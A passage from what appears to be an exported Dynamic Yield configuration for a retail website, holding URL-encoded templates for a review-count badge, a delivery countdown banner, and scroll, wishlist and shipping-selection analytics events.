%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%2